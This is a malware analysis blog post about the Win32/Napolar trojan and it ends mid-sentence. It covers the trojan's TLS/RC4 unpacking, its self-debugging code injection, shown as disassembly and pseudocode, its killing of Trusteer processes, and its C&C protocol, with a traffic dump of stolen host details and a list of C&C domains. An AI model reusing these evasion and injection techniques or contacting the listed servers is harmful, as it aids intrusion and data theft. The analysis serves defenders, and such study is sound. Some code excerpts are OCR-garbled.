*Photo\_014-WWW.FACEBOOK.COM.exe*

Interestingly enough, the use of doubled file extensions (\*.JPG.EXE, \*.TXT.EXE and so forth) to obfuscate a file's true extension is an old trick, dating back to Windows 95, but apparently still in use. What is funny about the usage in this particular instance is that the author of Win32/Napolar does not seem to realize that .COM is a valid, if somewhat old, extension for executable files and that these filenames would have allowed their execution without the added .EXE extension. A very recent blog by our colleagues at [AVAST](https://blog.avast.com/2013/09/25/win3264napolar-new-trojan-shines-on-the-cyber-crime-scene/) confirms they have also seen similar infection vectors.

In this blog post, we will show some of the anti-debugging tricks used by Win32/Napolar. These tricks were seen in early versions of this malware family. Most recent variants also use third party packers to evade antivirus detection and slow down manual reverse engineering.

We will then explain the Win32/Napolar command and control (C&C) protocol. Finally, we will show some of the information that was retrieved from the promotional website before it was taken offline.

# **Anti-debugging Techniques**

When analyzing Win32/Napolar binaries, the first thing to notice is that there is no valid entry point in the PE header, as shown in the figure below.

| Count of sections       | $\mathbf{1}$                  | Machine                    | Intel386   |
|-------------------------|-------------------------------|----------------------------|------------|
|                         |                               | Fri Nov 11 06:11:10 2011   |            |
| Size of optional header | <b>99E0</b>                   | Magic optional header 010B |            |
| Linker version          | 8.00                          | OS version                 | 5.00       |
| Image version           | 0.00                          | Subsystem version          | 3.10       |
| Entry point             | 00000000                      | Size of code               |            |
| Size of init data       | <b>FUFUDEAA</b>               | Size of uninit data        | 00000000   |
| Size of image           | 0001A000                      | Size of header             | 00000200   |
| Base of code            | 00001000                      | Base of data               | 00002000   |
| Image base              | 00FE0000                      | Subsystem                  | <b>GUI</b> |
| Section alignment       | 00001000                      | File alignment 00000200    |            |
| Stack 00100000/00004000 |                               | Heap 00100000/00001000     |            |
| Checksum                |                               | 00000000   Number of dirs  | 16         |
| Overlay                 | 00018400[00000001/1/0,000 Kb] |                            |            |[The first instructions that are executed when the binary is started are saved in the Thread](https://en.wikipedia.org/wiki/Thread-local_storage) Local Storage (TLS) functions. There are two TLS functions registered. The first TLS function does not do anything. The second function decrypts more code using the RC4 encryption algorithm and the key 0xDEADBEEF. The decrypted code is registered as a third TLS function before the second function returns, as shown in the code extract below.

| lea  | eax, [ebp+ptr_to_key]                                                            |
|------|----------------------------------------------------------------------------------|
| push | eax                                                                              |
| push | [ebp+ptr_to_decrypted_function]                                                  |
| call | rc4 decrypt                                                                      |
| mov  | eax, [ebp+ptr_to_decrypted_function]                                             |
| sub  | eax, 28h                                                                         |
| mov  | [ebp+tls directory], eax                                                         |
| mov  | dword ptr (loc_FE1337+2 - 0FE1321h)[eax], $\theta$ ; removes first tls from list |
| mov  | eax, [ebp+tls directory]                                                         |
| mov  | dword ptr ( $loc$ FE133C+1 - 0FE1321h)[eax], 0 ; removes second tls from list    |
| mov  | edx, [ebp+tls directory]                                                         |
| mov  | eax, [ebp+ptr_to_decrypted_function]                                             |
| mov  | [edx+20h], eax ; add third entry with decoded function                           |
|      |                                                                                  |

The third TLS function decrypts the rest of the code before calling the main body of the malware. The malware uses other tricks to make itself harder to analyze:

- All imports are resolved at runtime using hashes instead of the import names.
- Interactions with the operating system are mostly done by directly calling undocumented functions of the [NTDLL](https://en.wikipedia.org/wiki/Microsoft_Windows_library_files#NTDLL.DLL) library instead of using the standard APIs.
- All the code is position-independent.

To find the offset of its own code that will be decrypted, Win32/Napolar searches through its memory for the opcode *0x55*. This opcode represents "*push ebp*", the first instruction of the current function in assembly language. If this instruction is replaced by *0xCC*, the opcode for a software breakpoint, the decryption of the code will not work. This is a clever way of altering the behavior of the malware if it is being analyzed with a debugger and if a software breakpoint is put on the first instruction of the TLS.

Win32/Napolar has more anti-debugging tricks. To make dynamic analysis harder, Win32/Napolar will create a sub process of itself and will debug this new instance. The screenshot below shows the call to *CreateProcess*.



The software protection technique of self-debugging has [been seen before](https://blog.avast.com/2013/05/29/analysis-of-a-self-debugging-sirefef-cryptor/) but in the case of Win32/Napolar, the trick happens in the main body of the malware, not in the packer.Once the debugged process is started, Win32/Napolar will enter a loop that handles debugging events returned by the function *WaitForDebugEvent*. Pseudocode for the loop handling debugging events is presented below.

```
result = ctx->CreateProcessW(0,&ctx->path_to_executable,...,DEBUG_ONLY_THIS_PROCESS,...);
     must break = \theta;
 з
     while (1)ctx->WaitForDebugEvent(&debug_code, -1);
       if ( debug code == CREATE PROCESS DEBUG EVENT && ! thread context )
       €
10
         thread context = get thread context(tc, ctx);
         ctx->ReadProcessMemory(proc_i,base_address,&buffer,64,0); // Reads MZ header, the PE header
12\,\mathbf{r} , \mathbf{r}13<sub>1</sub>ctx->ReadProcessMemory(proc_i,v8,&tls_offset,4,0); // Reads offset of first TLS
1415<sub>1</sub>// compute size of malicious
         mal code size = ctx->field 44 + ctx->field 36 + ctx->field 40 + ctx->field 32 + 7717;
16<sup>-</sup>allocated_mean = ctx->VirtualAllocEx(proc_i, 0, mal_code_size, ...);ctx->NtWriteVirtualMemory(proc_i,allocated_mem,ctx->offset_of_own_code,mal_code_size,0);
19
       }
20
       if ( debug code == EXCEPTION DEBUG EVENT)
2122
       €
23
         // This writes push code offset, ret on the first TLS of the executable
         write_mem(proc_i, tls_offset, allocated_mem, ctx);
24
25
       ł
26
       if ( debug_code == EXIT_PROCESS_DEBUG_EVENT )
27
28
       ctx->CloseHandle(proc_i);
29
         break;
30
       Y
3132<sub>1</sub>ctx->ContinueDebugEvent(process_id, thread_id, DBG_CONTINUE);
33
34<sup>°</sup>ctx->DebugActiveProcessStop(proc id 2);
     ctx->CloseHandle(proc_i);
     result = ctx->CloseHandle(tc);36
     return result;
37
```
The first event handled by this code is CREATE\_PROCESS\_DEBUG\_EVENT. This event takes place when the debugged process is started. In this case, the main process will parse the MZ and PE header of the debugged process in order to retrieve the offset and size of the position-independent code. It will then allocate another area of memory in the debugged process in which to inject the code. This creates two copies of the same code in the same process.

The next event is EXCEPTION\_DEBUG\_EVENT. In this second event, the main process overwrites the first TLS function of the binary so as to redirect execution at the beginning of the executable, using a push – ret instruction. This, once again, decrypts the main body of the malware and lets it execute within the child process. It is the code of the child process that then proceeds to inject itself into all the processes running sub-processes and hooking various functions to hide its presence on the system and capture desired information.Finally, the main process receives the EXIT\_PROCESS\_DEBUG\_EVENT event; it stops debugging by calling the function *DebugActiveProcessStop* and terminates its own process using *NtTerminateProcess.*



One of the main characteristics of Win32/Napolar is its ability to steal information when a user fills a web form in a web browser. Trusteer's browser protection probably stops the malware from capturing this information. This is why the malware has specific checks for Trusteer products. It will iterate through all the running processes and specifically kill any process that has the string "*trusteer*" in it. We did not perform any test to confirm whether or not this attempt at disabling Trusteer's product is successful or not.

## **Network behavior**

When communicating with its command and control server, Win32/Napolar uses the HTTP protocol. The first query sent by the bot to the command and control server contains the following information:

- Version of the bot
- Current windows username of the infected user
- Computer name
- A unique bot identifier
- Version of the operating system
- System type, which can be 32 or 64 bit. Indeed, this bot supports both types of architecture.

The server then responds with commands the bot needs to execute. These commands are encrypted using RC4, The bot unique identifier is used as the encryption key. The bot supports a variety of commands, from information stealing and SOCKS proxying, to denial of service, download, execution and update. Each command has a unique identifier storedas a single byte and the information following this byte contains the command parameters. The following figure shows a traffic dump of the communication between a host infected by Win32/Napolar and its command and control server.

```
POST /solbrwq/ HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host:
Content-Length: 86
Cache-Control: no-cache
v=1.0&u=Administrator&c=HELL0123&s={010
&w=2.5.1&b=32HTTP/1.1 200 OK
Server: nginx/1.5.3
Date: Thu, 29 Aug 2013 01:00:13 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 5
Connection: close
X-Powered-By: PHP/5.3.3
..M.b
```
The following figure shows the decryption of this command using the proper key. The first byte of the received content is *0xC*, and this instructs the bot to sleep. The parameter is a string, "600", which represents the number of seconds that the bot needs to sleep.



We have seen at least seven different command and control servers used by Win32/Napolar. Most of them only stayed online for a couple of days before the operator moved them to a new network. This might indicate that this bot is being actively used in the wild. Below is a list of domain names where we have recently observed command and control servers:

- *dabakhost.be*
- *terra-araucania.cl*
- *xyz25.com*
- *yandafia.com*
- *elzbthfntr.com*
- *alfadente.com.br*There are some references to TOR in the malware code. Most precisely, some configuration lines and references to the configuration file for TOR. During our analysis of the malware, it didn't seem to make any usage of this data. This could be some dormant feature that has not been activated in the samples we have analyzed.

#### **Promotional website**

The author of Win32/Napolar seems very frank about wanting to sell his new malware. He has put together a very professional-looking website where he boasts that his bot is a "professional shellcode based bot", referring to the fact the malware is positionindependent.



The website also provides information for potential customers. For example, the complete code for the command and control server can be found there, a php script running with an SQL database backend. The code of the command and control server confirms of our analysis of the network protocol used by the Win32/Napolar malware.

The promotional website also provides multiple examples of plugins that can be used by malware operators. The plugins must be written using the **[Delphi](https://www.welivesecurity.com/category/delphi/)** programming language. The example plugins show how one can display a message on an infected victim system, find which version of the antivirus is installed on the victim system, and even how to steal [Bitcoin](https://www.welivesecurity.com/search/?s=Bitcoin&x=0&y=0) wallets.

Finally, the website even presented a complete log of the changes made to the bot's source code, including information on new features and bug fixes. The website shows the first changelog entry made on July 14th. This fits our timeline since we saw the first instances of this bot in the wild in the beginning of August. The registration date for the domain name where the content is hosted is the first day of August, another indication that the beginning of the promotion is 